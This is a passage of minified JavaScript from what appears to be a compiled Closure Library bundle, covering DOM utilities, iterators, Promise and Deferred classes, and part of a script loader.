f==g?H.a.Ug(b,c):!d&&H.a.contains(f,c)?-1*H.a.Tg(b,c):!e&&H.a.contains(g,b)?H.a.Tg(c,b):(d?b.sourceIndex:f.sourceIndex)-(e?c.sourceIndex:g.sourceIndex)}e=H.a.xb(b);d=e.createRange();d.selectNode(b);d.collapse(!0);b=e.createRange();b.selectNode(c);b.collapse(!0);return d.compareBoundaryPoints(H.global.Range.START_TO_END,b)};H.a.Tg=function(b,c){var d=b.parentNode;if(d==c)return-1;for(;c.parentNode!=d;)c=c.parentNode;return H.a.Ug(c,b)};H.a.Ug=function(b,c){for(;c=c.previousSibling;)if(c==b)return-1;return 1};H.a.kh=function(b){var c,d=arguments.length;if(!d)return null;if(1==d)return arguments[0];var e=[],f=Infinity;for(c=0;c<d;c++){for(var g=[],h=arguments[c];h;)g.unshift(h),h=h.parentNode;e.push(g);f=Math.min(f,g.length)}g=null;for(c=0;c<f;c++){h=e[0][c];for(var k=1;k<d;k++)if(h!=e[k][c])return g;g=h}return g};H.a.qv=function(b){return 16==(b.ownerDocument.compareDocumentPosition(b)&16)};H.a.xb=function(b){return b.nodeType==H.a.ua.Uc?b:b.ownerDocument||b.document};H.a.Ch=function(b){return b.contentDocument||b.contentWindow.document};H.a.Dh=function(b){try{return b.contentWindow||(b.contentDocument?H.a.dc(b.contentDocument):null)}catch(c){}return null};H.a.yf=function(b,c){if(\"textContent\"in b)b.textContent=c;else if(b.nodeType==H.a.ua.$c)b.data=String(c);else if(b.firstChild&&b.firstChild.nodeType==H.a.ua.$c){for(;b.lastChild!=b.firstChild;)b.removeChild(b.lastChild);b.firstChild.data=String(c)}else H.a.tf(b),b.appendChild(H.a.xb(b).createTextNode(String(c)))};H.a.Lh=function(b){if(\"outerHTML\"in b)return b.outerHTML;var c=H.a.rb(H.a.xb(b),\"DIV\");c.appendChild(b.cloneNode(!0));return c.innerHTML};H.a.lh=function(b,c){var d=[];return H.a.Ie(b,c,d,!0)?d[0]:void 0};H.a.mh=function(b,c){var d=[];H.a.Ie(b,c,d,!1);return d};H.a.Ie=function(b,c,d,e){if(null!=b)for(b=b.firstChild;b;){if(c(b)&&(d.push(b),e)||H.a.Ie(b,c,d,e))return!0;b=b.nextSibling}return!1};H.a.Yt=function(b,c){for(b=H.a.wh(b);0<b.length;){var d=b.pop();if(c(d))return d;for(d=d.lastElementChild;d;d=d.previousElementSibling)b.push(d)}return null};H.a.Zt=function(b,c){var d=[];for(b=H.a.wh(b);0<b.length;){var e=b.pop();c(e)&&d.push(e);for(e=e.lastElementChild;e;e=e.previousElementSibling)b.push(e)}return d};H.a.wh=function(b){if(b.nodeType==H.a.ua.Uc)return[b.documentElement];var c=[];for(b=b.lastElementChild;b;b=b.previousElementSibling)c.push(b);return c};H.a.vg={SCRIPT:1,STYLE:1,HEAD:1,IFRAME:1,OBJECT:1};H.a.Yc={IMG:\" \",BR:\"\\n\"};H.a.cf=function(b){return H.a.$h(b)&&H.a.xi(b)};H.a.Yi=function(b,c){c?b.tabIndex=0:(b.tabIndex=-1,b.removeAttribute(\"tabIndex\"))};H.a.ji=function(b){var c;return(c=H.a.vn(b)?!b.disabled&&(!H.a.$h(b)||H.a.xi(b)):H.a.cf(b))&&H.userAgent.oa?H.a.xm(b):c};H.a.$h=function(b){return H.userAgent.oa&&!H.userAgent.Xa(\"9\")?(b=b.getAttributeNode(\"tabindex\"),H.zb(b)&&b.specified):b.hasAttribute(\"tabindex\")};H.a.xi=function(b){b=b.tabIndex;return H.Bb(b)&&0<=b&&32768>b};H.a.vn=function(b){return\"A\"==b.tagName&&b.hasAttribute(\"href\")||\"INPUT\"==b.tagName||\"TEXTAREA\"==b.tagName||\"SELECT\"==b.tagName||\"BUTTON\"==b.tagName};H.a.xm=function(b){b=!H.Wa(b.getBoundingClientRect)||H.userAgent.oa&&null==b.parentElement?{height:b.offsetHeight,width:b.offsetWidth}:b.getBoundingClientRect();return H.zb(b)&&0<b.height&&0<b.width};H.a.ud=function(b){if(H.a.ha.Yf&&null!==b&&\"innerText\"in b)b=H.c.rl(b.innerText);else{var c=[];H.a.Ye(b,c,!0);b=c.join(\"\")}b=b.replace(/ \\xAD /g,\" \").replace(/\\xAD/g,\"\");b=b.replace(/\\u200B/g,\"\");H.a.ha.Yf||(b=b.replace(/ +/g,\" \"));\" \"!=b&&(b=b.replace(/^\\s*/,\"\"));return b};H.a.Ku=function(b){var c=[];H.a.Ye(b,c,!1);return c.join(\"\")};H.a.Ye=function(b,c,d){if(!(b.nodeName in H.a.vg))if(b.nodeType==H.a.ua.$c)d?c.push(String(b.nodeValue).replace(/(\\r\\n|\\r|\\n)/g,\"\")):c.push(b.nodeValue);else if(b.nodeName in H.a.Yc)c.push(H.a.Yc[b.nodeName]);else for(b=b.firstChild;b;)H.a.Ye(b,c,d),b=b.nextSibling};H.a.Jh=function(b){return H.a.ud(b).length};H.a.Kh=function(b,c){c=c||H.a.xb(b).body;for(var d=[];b&&b!=c;){for(var e=b;e=e.previousSibling;)d.unshift(H.a.ud(e));b=b.parentNode}return H.c.trimLeft(d.join(\"\")).replace(/ +/g,\" \").length};H.a.Ih=function(b,c,d){b=[b];for(var e=0,f=null;0<b.length&&e<c;)if(f=b.pop(),!(f.nodeName in H.a.vg))if(f.nodeType==H.a.ua.$c){var g=f.nodeValue.replace(/(\\r\\n|\\r|\\n)/g,\"\").replace(/ +/g,\" \");e+=g.length}else if(f.nodeName in H.a.Yc)e+=H.a.Yc[f.nodeName].length;else for(g=f.childNodes.length-1;0<=g;g--)b.push(f.childNodes[g]);H.Da(d)&&(d.nw=f?f.nodeValue.length+c-e-1:0,d.node=f);return f};H.a.ef=function(b){if(b&&typeof b.length==u){if(H.Da(b))return typeof b.item==t||typeof b.item==y;if(H.Wa(b))return typeof b.item==t}return!1};H.a.Me=function(b,c,d,e){if(!c&&!d)return null;var f=c?String(c).toUpperCase():null;return H.a.Le(b,function(g){return(!f||g.nodeName==f)&&(!d||H.L(g.className)&&H.g.contains(g.className.split(/\\s+/),d))},!0,e)};H.a.sh=function(b,c,d){return H.a.Me(b,null,c,d)};H.a.Le=function(b,c,d,e){b&&!d&&(b=b.parentNode);for(d=0;b&&(null==e||d<=e);){if(c(b))return b;b=b.parentNode;d++}return null};H.a.rh=function(b){try{var c=b&&b.activeElement;return c&&c.nodeName?c:null}catch(d){return null}};H.a.Ju=function(){var b=H.a.dc();return H.ca(b.devicePixelRatio)?b.devicePixelRatio:b.matchMedia?H.a.Ed(3)||H.a.Ed(2)||H.a.Ed(1.5)||H.a.Ed(1)||.75:1};H.a.Ed=function(b){return H.a.dc().matchMedia(\"(min-resolution: \"+b+\"dppx),(min--moz-device-pixel-ratio: \"+b+\"),(min-resolution: \"+96*b+\"dpi)\").matches?b:0};H.a.uh=function(b){return b.getContext(\"2d\")};H.a.Vb=function(b){this.ka=b||H.global.document||document};F=H.a.Vb.prototype;F.Qe=H.a.Qe;F.Zl=D(\"ka\");F.Re=function(b){return H.a.Ue(this.ka,b)};F.jm=function(b){return H.a.Rh(this.ka,b)};F.vj=H.a.Vb.prototype.Re;F.getElementsByTagName=function(b,c){return(c||this.ka).getElementsByTagName(String(b))};F.Ve=function(b,c,d){return H.a.qd(this.ka,b,c,d)};F.cm=function(b,c,d){return H.a.Te(this.ka,b,c,d)};F.Ah=function(b,c){return H.a.Ah(b,c||this.ka)};F.Se=function(b,c){return H.a.Se(b,c||this.ka)};F.Qh=function(b,c){return H.a.Qh(b,c||this.ka)};F.wj=H.a.Vb.prototype.Ve;F.Wd=H.a.Wd;F.Wh=function(b){return H.a.Wh(b||this.dc())};F.$l=function(){return H.a.Oe(this.dc())};F.Ce=function(b,c,d){return H.a.Yg(this.ka,arguments)};F.xj=H.a.Vb.prototype.Ce;F.createElement=function(b){return H.a.rb(this.ka,b)};F.createTextNode=function(b){return this.ka.createTextNode(String(b))};F.zl=function(b,c,d){return H.a.Zg(this.ka,b,c,!!d)};F.Ti=function(b){return H.a.Ui(this.ka,b)};F.Fm=function(){return H.a.Jc(this.ka)};F.dc=function(){return H.a.ec(this.ka)};F.am=function(){return H.a.Pe(this.ka)};F.yh=function(){return H.a.zh(this.ka)};F.rh=function(b){return H.a.rh(b||this.ka)};F.appendChild=H.a.appendChild;F.append=H.a.append;F.canHaveChildren=H.a.canHaveChildren;F.tf=H.a.tf;F.ei=H.a.ei;F.di=H.a.di;F.ci=H.a.ci;F.removeNode=H.a.removeNode;F.Ri=H.a.Ri;F.oh=H.a.oh;F.vh=H.a.vh;F.Bh=H.a.Bh;F.Eh=H.a.Eh;F.Gh=H.a.Gh;F.Nh=H.a.Nh;F.Hh=H.a.Hh;F.Oh=H.a.Oh;F.df=H.a.df;F.bf=H.a.bf;F.zi=H.a.zi;F.Mh=H.a.Mh;F.contains=H.a.contains;F.Sg=H.a.Sg;F.kh=H.a.kh;F.xb=H.a.xb;F.Ch=H.a.Ch;F.Dh=H.a.Dh;F.yf=H.a.yf;F.Lh=H.a.Lh;F.lh=H.a.lh;F.mh=H.a.mh;F.cf=H.a.cf;F.Yi=H.a.Yi;F.ji=H.a.ji;F.ud=H.a.ud;F.Jh=H.a.Jh;F.Kh=H.a.Kh;F.Ih=H.a.Ih;F.ef=H.a.ef;F.Me=H.a.Me;F.sh=H.a.sh;F.Le=H.a.Le;F.uh=H.a.uh;H.o={};H.o.va=\"StopIteration\"in H.global?H.global.StopIteration:{message:\"StopIteration\",stack:\"\"};H.o.Iterator=B();H.o.Iterator.prototype.next=function(){throw H.o.va;};H.o.Iterator.prototype.se=function(){return this};H.o.fa=function(b){if(b instanceof H.o.Iterator)return b;if(typeof b.se==t)return b.se(!1);if(H.ma(b)){var c=0,d=new H.o.Iterator;d.next=function(){for(;;){if(c>=b.length)throw H.o.va;if(c in b)return b[c++];c++}};return d}throw Error(\"Not implemented\");};H.o.forEach=function(b,c,d){if(H.ma(b))try{H.g.forEach(b,c,d)}catch(e){if(e!==H.o.va)throw e;}else{b=H.o.fa(b);try{for(;;)c.call(d,b.next(),void 0,b)}catch(e){if(e!==H.o.va)throw e;}}};H.o.filter=function(b,c,d){var e=H.o.fa(b);b=new H.o.Iterator;b.next=function(){for(;;){var f=e.next();if(c.call(d,f,void 0,e))return f}};return b};H.o.Xt=function(b,c,d){return H.o.filter(b,H.V.xn(c),d)};H.o.Qd=function(b,c,d){var e=0,f=b,g=d||1;1<arguments.length&&(e=b,f=+c);if(0==g)throw Error(\"Range step argument must not be zero\");var h=new H.o.Iterator;h.next=function(){if(0<g&&e>=f||0>g&&e<=f)throw H.o.va;var k=e;e+=g;return k};return h};H.o.join=function(b,c){return H.o.jb(b).join(c)};H.o.map=function(b,c,d){var e=H.o.fa(b);b=new H.o.Iterator;b.next=function(){var f=e.next();return c.call(d,f,void 0,e)};return b};H.o.reduce=function(b,c,d,e){var f=d;H.o.forEach(b,function(g){f=c.call(e,f,g)});return f};H.o.some=function(b,c,d){b=H.o.fa(b);try{for(;;)if(c.call(d,b.next(),void 0,b))return!0}catch(e){if(e!==H.o.va)throw e;}return!1};H.o.every=function(b,c,d){b=H.o.fa(b);try{for(;;)if(!c.call(d,b.next(),void 0,b))return!1}catch(e){if(e!==H.o.va)throw e;}return!0};H.o.gt=function(b){return H.o.sl(arguments)};H.o.sl=function(b){var c=H.o.fa(b);b=new H.o.Iterator;var d=null;b.next=function(){for(;;){if(null==d){var e=c.next();d=H.o.fa(e)}try{return d.next()}catch(f){if(f!==H.o.va)throw f;d=null}}};return b};H.o.Nt=function(b,c,d){var e=H.o.fa(b);b=new H.o.Iterator;var f=!0;b.next=function(){for(;;){var g=e.next();if(!f||!c.call(d,g,void 0,e))return f=!1,g}};return b};H.o.ux=function(b,c,d){var e=H.o.fa(b);b=new H.o.Iterator;b.next=function(){var f=e.next();if(c.call(d,f,void 0,e))return f;throw H.o.va;};return b};H.o.jb=function(b){if(H.ma(b))return H.g.jb(b);b=H.o.fa(b);var c=[];H.o.forEach(b,function(d){c.push(d)});return c};H.o.Ob=function(b,c){b=H.o.To({},b,c);var d=H.g.eh;return H.o.every(b,function(e){return d(e[0],e[1])})};H.o.wn=function(b){try{H.o.fa(b).next()}catch(c){if(c!=H.o.va)throw c;}};H.o.product=function(b){if(H.g.some(arguments,function(f){return!f.length})||!arguments.length)return new H.o.Iterator;var c=new H.o.Iterator,d=arguments,e=H.g.repeat(0,d.length);c.next=function(){if(e){for(var f=H.g.map(e,function(h,k){return d[k][h]}),g=e.length-1;0<=g;g--){if(e[g]<d[g].length-1){e[g]++;break}if(0==g){e=null;break}e[g]=0}return f}throw H.o.va;};return c};H.o.Ht=function(b){var c=H.o.fa(b),d=[],e=0;b=new H.o.Iterator;var f=!1;b.next=function(){var g=null;if(!f)try{return g=c.next(),d.push(g),g}catch(h){if(h!=H.o.va||H.g.Ca(d))throw h;f=!0}g=d[e];e=(e+1)%d.length;return g};return b};H.o.count=function(b,c){var d=b||0,e=H.ca(c)?c:1;b=new H.o.Iterator;b.next=function(){var f=d;d+=e;return f};return b};H.o.repeat=function(b){var c=new H.o.Iterator;c.next=H.V.Vg(b);return c};H.o.zs=function(b){var c=H.o.fa(b),d=0;b=new H.o.Iterator;b.next=function(){return d+=c.next()};return b};H.o.uj=function(b){var c=arguments,d=new H.o.Iterator;if(0<c.length){var e=H.g.map(c,H.o.fa);d.next=function(){return H.g.map(e,function(f){return f.next()})}}return d};H.o.To=function(b,c){var d=H.g.slice(arguments,1),e=new H.o.Iterator;if(0<d.length){var f=H.g.map(d,H.o.fa);e.next=function(){var g=!1,h=H.g.map(f,function(k){try{var m=k.next();g=!0}catch(n){if(n!==H.o.va)throw n;m=b}return m});if(!g)throw H.o.va;return h}}return e};H.o.pt=function(b,c){var d=H.o.fa(c);return H.o.filter(b,function(){return!!d.next()})};H.o.ke=function(b,c){this.iterator=H.o.fa(b);this.Di=c||H.V.ai};H.yb(H.o.ke,H.o.Iterator);H.o.ke.prototype.next=function(){for(;this.yc==this.hj;)this.kd=this.iterator.next(),this.yc=this.Di(this.kd);for(var b=this.hj=this.yc,c=this.hj,d=[];this.yc==c;){d.push(this.kd);try{this.kd=this.iterator.next()}catch(e){if(e!==H.o.va)throw e;break}this.yc=this.Di(this.kd)}return[b,d]};H.o.Ru=function(b,c){return new H.o.ke(b,c)};H.o.px=function(b,c,d){var e=H.o.fa(b);b=new H.o.Iterator;b.next=function(){var f=H.o.jb(e.next());return c.apply(d,H.g.concat(f,void 0,e))};return b};H.o.tee=function(b,c){function d(){var g=e.next();H.g.forEach(f,function(h){h.push(g)})}var e=H.o.fa(b),f=H.g.map(H.g.Qd(H.Bb(c)?c:2),function(){return[]});return H.g.map(f,function(g){var h=new H.o.Iterator;h.next=function(){H.g.Ca(g)&&d();return g.shift()};return h})};H.o.Tt=function(b,c){return H.o.uj(H.o.count(c),b)};H.o.an=function(b,c){var d=H.o.fa(b);b=new H.o.Iterator;var e=c;b.next=function(){if(0<e--)return d.next();throw H.o.va;};return b};H.o.vl=function(b,c){for(b=H.o.fa(b);0<c--;)H.o.wn(b);return b};H.o.slice=function(b,c,d){b=H.o.vl(b,c);H.Bb(d)&&(b=H.o.an(b,d-c));return b};H.o.wm=function(b){var c=[];H.g.Jn(b,c);return b.length!=c.length};H.o.An=function(b,c){b=H.o.jb(b);c=H.g.repeat(b,H.Bb(c)?c:b.length);c=H.o.product.apply(void 0,c);return H.o.filter(c,function(d){return!H.o.wm(d)})};H.o.lt=function(b,c){function d(g){return e[g]}var e=H.o.jb(b);b=H.o.Qd(e.length);c=H.o.An(b,c);var f=H.o.filter(c,function(g){return H.g.wi(g)});c=new H.o.Iterator;c.next=function(){return H.g.map(f.next(),d)};return c};H.o.mt=function(b,c){function d(g){return e[g]}var e=H.o.jb(b);b=H.g.Qd(e.length);c=H.g.repeat(b,c);c=H.o.product.apply(void 0,c);var f=H.o.filter(c,function(g){return H.g.wi(g)});c=new H.o.Iterator;c.next=function(){return H.g.map(f.next(),d)};return c};H.Pd={};H.Pd.Fr=B();H.Thenable=B();H.Thenable.prototype.then=B();H.Thenable.hg=\"$goog_Thenable\";H.Thenable.Cg=function(b){b.prototype[H.Thenable.hg]=!0};H.Thenable.ki=function(b){if(!b)return!1;try{return!!b[H.Thenable.hg]}catch(c){return!1}};H.Promise=function(b,c){this.qa=H.Promise.ba.$a;this.Ia=void 0;this.Zb=this.qb=this.ya=null;this.He=!1;0<H.Promise.Hb?this.Yd=0:0==H.Promise.Hb&&(this.wd=!1);H.Promise.eb&&(this.Cf=[],I(this,Error(\"created\")),this.bh=0);if(b!=H.Rb)try{var d=this;b.call(c,function(e){J(d,H.Promise.ba.nb,e)},function(e){if(H.sa&&!(e instanceof H.Promise.Ub))try{if(e instanceof Error)throw e;throw Error(\"Promise rejected.\");}catch(f){}J(d,H.Promise.ba.Ja,e)})}catch(e){J(this,H.Promise.ba.Ja,e)}};H.Promise.eb=!1;H.Promise.Hb=0;H.Promise.ba={$a:0,Ij:1,nb:2,Ja:3};H.Promise.Zf=function(){this.next=this.context=this.hc=this.Oc=this.Jb=null;this.bd=!1};H.Promise.Zf.prototype.reset=function(){this.context=this.hc=this.Oc=this.Jb=null;this.bd=!1};H.Promise.ge=100;H.Promise.Ec=new H.async.Wc(function(){return new H.Promise.Zf},function(b){b.reset()},H.Promise.ge);H.Promise.th=function(b,c,d){var e=H.Promise.Ec.get();e.Oc=b;e.hc=c;e.context=d;return e};H.Promise.Rn=function(b){H.Promise.Ec.put(b)};H.Promise.resolve=function(b){if(b instanceof H.Promise)return b;var c=new H.Promise(H.Rb);J(c,H.Promise.ba.nb,b);return c};H.Promise.reject=function(b){return new H.Promise(function(c,d){d(b)})};H.Promise.Rd=function(b,c,d){H.Promise.Ki(b,c,d,null)||H.async.X(H.Sb(c,b))};H.Promise.race=function(b){return new H.Promise(function(c,d){b.length||c(void 0);for(var e=0,f;e<b.length;e++)f=b[e],H.Promise.Rd(f,c,d)})};H.Promise.all=function(b){return new H.Promise(function(c,d){var e=b.length,f=[];if(e)for(var g=function(n,r){e--;f[n]=r;0==e&&c(f)},h=function(n){d(n)},k=0,m;k<b.length;k++)m=b[k],H.Promise.Rd(m,H.Sb(g,k),h);else c(f)})};H.Promise.Cs=function(b){return new H.Promise(function(c){var d=b.length,e=[];if(d)for(var f=function(k,m,n){d--;e[k]=m?{Xl:!0,value:n}:{Xl:!1,reason:n};0==d&&c(e)},g=0,h;g<b.length;g++)h=b[g],H.Promise.Rd(h,H.Sb(f,g,!0),H.Sb(f,g,!1));else c(e)})};H.Promise.cu=function(b){return new H.Promise(function(c,d){var e=b.length,f=[];if(e)for(var g=function(n){c(n)},h=function(n,r){e--;f[n]=r;0==e&&d(f)},k=0,m;k<b.length;k++)m=b[k],H.Promise.Rd(m,g,H.Sb(h,k));else c(void 0)})};H.Promise.Ix=function(){var b,c,d=new H.Promise(function(e,f){b=e;c=f});return new H.Promise.rk(d,b,c)};H.Promise.prototype.then=function(b,c,d){H.Promise.eb&&I(this,Error(\"then\"));return ha(this,H.Wa(b)?b:null,H.Wa(c)?c:null,d)};H.Thenable.Cg(H.Promise);H.Promise.prototype.cancel=function(b){this.qa==H.Promise.ba.$a&&H.async.X(function(){var c=new H.Promise.Ub(b);ia(this,c)},this)};function ia(b,c){if(b.qa==H.Promise.ba.$a)if(b.ya){var d=b.ya;if(d.qb){for(var e=0,f=null,g=null,h=d.qb;h&&(h.bd||(e++,h.Jb==b&&(f=h),!(f&&1<e)));h=h.next)f||(g=h);f&&(d.qa==H.Promise.ba.$a&&1==e?ia(d,c):(g?(e=g,e.next==d.Zb&&(d.Zb=e),e.next=e.next.next):ja(d),ka(d,f,H.Promise.ba.Ja,c)))}b.ya=null}else J(b,H.Promise.ba.Ja,c)}\nfunction la(b,c){b.qb||b.qa!=H.Promise.ba.nb&&b.qa!=H.Promise.ba.Ja||ma(b);b.Zb?b.Zb.next=c:b.qb=c;b.Zb=c}function ha(b,c,d,e){var f=H.Promise.th(null,null,null);f.Jb=new H.Promise(function(g,h){f.Oc=c?function(k){try{var m=c.call(e,k);g(m)}catch(n){h(n)}}:g;f.hc=d?function(k){try{var m=d.call(e,k);!H.ca(m)&&k instanceof H.Promise.Ub?h(k):g(m)}catch(n){h(n)}}:h});f.Jb.ya=b;la(b,f);return f.Jb}H.Promise.prototype.Fo=function(b){this.qa=H.Promise.ba.$a;J(this,H.Promise.ba.nb,b)};H.Promise.prototype.Go=function(b){this.qa=H.Promise.ba.$a;J(this,H.Promise.ba.Ja,b)};function J(b,c,d){b.qa==H.Promise.ba.$a&&(b===d&&(c=H.Promise.ba.Ja,d=new TypeError(\"Promise cannot resolve to itself\")),b.qa=H.Promise.ba.Ij,H.Promise.Ki(d,b.Fo,b.Go,b)||(b.Ia=d,b.qa=c,b.ya=null,ma(b),c!=H.Promise.ba.Ja||d instanceof H.Promise.Ub||H.Promise.Ok(b,d)))}\nH.Promise.Ki=function(b,c,d,e){if(b instanceof H.Promise)return H.Promise.eb&&I(b,Error(\"then\")),la(b,H.Promise.th(c||H.Rb,d||null,e)),!0;if(H.Thenable.ki(b))return b.then(c,d,e),!0;if(H.Da(b))try{var f=b.then;if(H.Wa(f))return H.Promise.Do(b,f,c,d,e),!0}catch(g){return d.call(e,g),!0}return!1};H.Promise.Do=function(b,c,d,e,f){function g(m){k||(k=!0,e.call(f,m))}function h(m){k||(k=!0,d.call(f,m))}var k=!1;try{c.call(b,h,g)}catch(m){g(m)}};function ma(b){b.He||(b.He=!0,H.async.X(b.Pl,b))}\nfunction ja(b){var c=null;b.qb&&(c=b.qb,b.qb=c.next,c.next=null);b.qb||(b.Zb=null);return c}H.Promise.prototype.Pl=function(){for(var b;b=ja(this);)H.Promise.eb&&this.bh++,ka(this,b,this.qa,this.Ia);this.He=!1};function ka(b,c,d,e){if(d==H.Promise.ba.Ja&&c.hc&&!c.bd)if(0<H.Promise.Hb)for(;b&&b.Yd;b=b.ya)H.global.clearTimeout(b.Yd),b.Yd=0;else if(0==H.Promise.Hb)for(;b&&b.wd;b=b.ya)b.wd=!1;if(c.Jb)c.Jb.ya=null,H.Promise.fi(c,d,e);else try{c.bd?c.Oc.call(c.context):H.Promise.fi(c,d,e)}catch(f){H.Promise.xd.call(null,f)}H.Promise.Rn(c)}H.Promise.fi=function(b,c,d){c==H.Promise.ba.nb?b.Oc.call(b.context,d):b.hc&&b.hc.call(b.context,d)};function I(b,c){if(H.Promise.eb&&H.L(c.stack)){var d=c.stack.split(\"\\n\",4)[3];c=c.message;c+=Array(11-c.length).join(\" \");b.Cf.push(c+d)}}function na(b,c){if(H.Promise.eb&&c&&H.L(c.stack)&&b.Cf.length){for(var d=[\"Promise trace:\"],e=b;e;e=e.ya){for(var f=b.bh;0<=f;f--)d.push(e.Cf[f]);d.push(\"Value: [\"+(e.qa==H.Promise.ba.Ja?\"REJECTED\":\"FULFILLED\")+\"] <\"+String(e.Ia)+\">\")}c.stack+=\"\\n\\n\"+d.join(\"\\n\")}}\nH.Promise.Ok=function(b,c){0<H.Promise.Hb?b.Yd=H.global.setTimeout(function(){na(b,c);H.Promise.xd.call(null,c)},H.Promise.Hb):0==H.Promise.Hb&&(b.wd=!0,H.async.X(function(){b.wd&&(na(b,c),H.Promise.xd.call(null,c))}))};H.Promise.xd=H.async.jj;H.Promise.ex=function(b){H.Promise.xd=b};H.Promise.Ub=function(b){H.debug.Error.call(this,b)};H.yb(H.Promise.Ub,H.debug.Error);H.Promise.Ub.prototype.name=\"cancel\";H.Promise.rk=function(b,c,d){this.Pd=b;this.resolve=c;this.reject=d};H.async.I=function(b,c){this.Vd=[];this.Oi=b;this.fh=c||null;this.fc=this.$b=!1;this.Ia=void 0;this.zf=this.kl=this.xe=!1;this.Xd=0;this.ya=null;this.cd=0;H.async.I.eb&&(this.Be=null,Error.captureStackTrace&&(b={stack:\"\"},Error.captureStackTrace(b,H.async.I),typeof b.stack==y&&(this.Be=b.stack.replace(/^[^\\n]*\\n/,\"\"))))};H.async.I.Bk=!1;H.async.I.eb=!1;F=H.async.I.prototype;F.cancel=function(b){if(this.$b)this.Ia instanceof H.async.I&&this.Ia.cancel();else{if(this.ya){var c=this.ya;delete this.ya;b?c.cancel(b):(c.cd--,0>=c.cd&&c.cancel())}this.Oi?this.Oi.call(this.fh,this):this.zf=!0;this.$b||this.tb(new H.async.I.Tb(this))}};F.Xg=function(b,c){this.xe=!1;K(this,b,c)};function K(b,c,d){b.$b=!0;b.Ia=d;b.fc=!c;oa(b)}function pa(b){if(b.$b){if(!b.zf)throw new H.async.I.Tc(b);b.zf=!1}}F.tc=function(b){pa(this);K(this,!0,b)};F.tb=function(b){pa(this);qa(this,b);K(this,!1,b)};function qa(b,c){H.async.I.eb&&b.Be&&H.Da(c)&&c.stack&&/^[^\\n]+(\\n   [^\\n]+)+/.test(c.stack)&&(c.stack=c.stack+\"\\nDEFERRED OPERATION:\\n\"+b.Be)}function L(b,c,d){return M(b,c,null,d)}function ra(b,c){M(b,null,c,void 0)}function M(b,c,d,e){b.Vd.push([c,d,e]);b.$b&&oa(b);return b}F.then=function(b,c,d){var e,f,g=new H.Promise(function(h,k){e=h;f=k});M(this,e,function(h){h instanceof H.async.I.Tb?g.cancel():f(h)});return g.then(b,c,d)};H.Thenable.Cg(H.async.I);H.async.I.prototype.ml=function(){var b=new H.async.I;M(this,b.tc,b.tb,b);b.ya=this;this.cd++;return b};function sa(b){return H.g.some(b.Vd,function(c){return H.Wa(c[1])})}\nfunction oa(b){b.Xd&&b.$b&&sa(b)&&(H.async.I.Lo(b.Xd),b.Xd=0);b.ya&&(b.ya.cd--,delete b.ya);for(var c=b.Ia,d=!1,e=!1;b.Vd.length&&!b.xe;){var f=b.Vd.shift(),g=f[0],h=f[1];f=f[2];if(g=b.fc?h:g)try{var k=g.call(f||b.fh,c);H.ca(k)&&(b.fc=b.fc&&(k==c||k instanceof Error),b.Ia=c=k);if(H.Thenable.ki(c)||typeof H.global.Promise===t&&c instanceof H.global.Promise)e=!0,b.xe=!0}catch(m){c=m,b.fc=!0,qa(b,c),sa(b)||(d=!0)}}b.Ia=c;e?(e=H.bind(b.Xg,b,!0),k=H.bind(b.Xg,b,!1),c instanceof H.async.I?(M(c,e,k),c.kl=!0):c.then(e,k)):H.async.I.Bk&&c instanceof Error&&!(c instanceof H.async.I.Tb)&&(d=b.fc=!0);d&&(b.Xd=H.async.I.eo(c))}H.async.I.fj=function(b){var c=new H.async.I;c.tc(b);return c};H.async.I.lu=function(b){var c=new H.async.I;b.then(function(d){c.tc(d)},function(d){c.tb(d)});return c};H.async.I.xa=function(b){var c=new H.async.I;c.tb(b);return c};H.async.I.et=function(){var b=new H.async.I;b.cancel();return b};H.async.I.Hx=function(b,c,d){return b instanceof H.async.I?L(b.ml(),c,d):L(H.async.I.fj(b),c,d)};H.async.I.Tc=function(){H.debug.Error.call(this)};H.yb(H.async.I.Tc,H.debug.Error);H.async.I.Tc.prototype.message=\"Deferred has already fired\";H.async.I.Tc.prototype.name=\"AlreadyCalledError\";H.async.I.Tb=function(){H.debug.Error.call(this)};H.yb(H.async.I.Tb,H.debug.Error);H.async.I.Tb.prototype.message=\"Deferred was canceled\";H.async.I.Tb.prototype.name=\"CanceledError\";H.async.I.cg=function(b){this.Ic=H.global.setTimeout(H.bind(this.ij,this),0);this.Nl=b};H.async.I.cg.prototype.ij=function(){delete H.async.I.Cc[this.Ic];throw this.Nl;};H.async.I.Cc={};H.async.I.eo=function(b){b=new H.async.I.cg(b);H.async.I.Cc[b.Ic]=b;return b.Ic};H.async.I.Lo=function(b){var c=H.async.I.Cc[b];c&&(H.global.clearTimeout(c.Ic),delete H.async.I.Cc[b])};H.async.I.Ss=function(){var b=H.async.I.Cc,c;for(c in b){var d=b[c];H.global.clearTimeout(d.Ic);d.ij()}};H.N={};H.N.P={};H.N.P.ie=\"closure_verification\";H.N.P.Tj=5E3;H.N.P.vf=[];H.N.P.Zn=function(b,c){function d(){var f=b.shift();f=H.N.P.Sd(f,c);b.length&&M(f,d,d,void 0);return f}if(!b.length)return H.async.I.fj(null);var e=H.N.P.vf.length;H.g.extend(H.N.P.vf,b);if(e)return H.N.P.Wi;b=H.N.P.vf;H.N.P.Wi=d();return H.N.P.Wi};H.N.P.Sd=function(b,c){var d=c||{};c=d.document||document;var e=H.b.H.K(b),f=H.a.createElement(l),g={Xi:f,lj:void 0},h=new H.async.I(H.N.P.ql,g),k=null,m=H.zb(d.timeout)?d.timeout:H.N.P.Tj;0<m&&(k=window.setTimeout(function(){H.N.P.gd(f,!0);h.tb(new H.N.P.Error(H.N.P.Vc.TIMEOUT,\"Timeout reached for loading script \"+e))},m),g.lj=k);f.onload=f.onreadystatechange=function(){f.readyState&&\"loaded\"!=f.readyState&&\"complete\"!=f.readyState||(H.N.P.gd(f,d.it||!1,k),h.tc(null))};f.onerror=function(){H.N.P.gd(f,!0,k);h.tb(new H.N.P.Error(H.N.P.Vc.fk,\"Error while loading script \"+e))};g=d.attributes||{};H.object.extend(g,{type:da,charset:\"UTF-8\"});H.a.Wd(f,g);H.a.O.mo(f,b);H.N.P.lm(c).appendChild(f);return h};H.N.P.Bw=function(b,c,d){H.global[H.N.P.ie]||(H.global[H.N.P.ie]={});var e=H.global[H.N.P.ie],f=H.b.H.K(b);if(H.ca(e[c]))return H.async.I.xa(new H.N.P.Error(H.N.P.Vc.Mk,\"Verification object \"+c+\" already defined.\"));b=H.N.P.Sd(b,d);var g=new H.async.I(H.bind(b.cancel,b));L(b,function(){var h=e[c];H.ca(h)?(g.tc(h),delete e[c]):g.tb(new H.N.P.Error(H.N.P.Vc.Lk,\"Script \"+f+\" loaded, but verification object \"+c+\" was not 